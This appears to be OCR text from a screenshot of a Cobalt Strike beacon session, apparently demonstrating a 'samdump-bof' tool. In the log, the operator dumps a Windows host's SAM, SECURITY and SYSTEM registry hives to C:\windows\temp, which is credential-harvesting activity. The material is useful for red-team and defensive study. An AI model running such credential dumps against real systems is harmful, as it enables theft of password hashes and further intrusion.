 Cobalt Strike By 0x3rhy
Cobalt Strike View Attacks Reporting Help
NEV1R-D1SABLE\DELL
15924@PowerShell.exe
NEV1R-D1SABLE\DELL *
312@powershell.exe
Event Log X Beacon 192.168.1.17@312 X
beacon> help samdump-bof
Synopsis: samdump-bof <C:\ProgramData>
beacon> samdump-bof C:\windows\temp
[+] Let's start Dump Sam File, please wait...
[+] host called home, sent: 3183 bytes
[+] received output:
[+] SAM save in -> C:\windows\temp\sam.save
[+] received output:
[+] SECURITY save in -> C:\windows\temp\security.save
[+] received output:
[+] SYSTEM save in -> C:\windows\temp\system.save
[+] received output:
[*] Finished. Sam, System and Security dumped to C:\windows\temp
x-mswin-936 | [NEV1R-D1SABLE] DELL */312 (x64) | Parent 15924 | C:\Windows\System32\WindowsPowerShell\v1.0 (last:595ms)
beacon>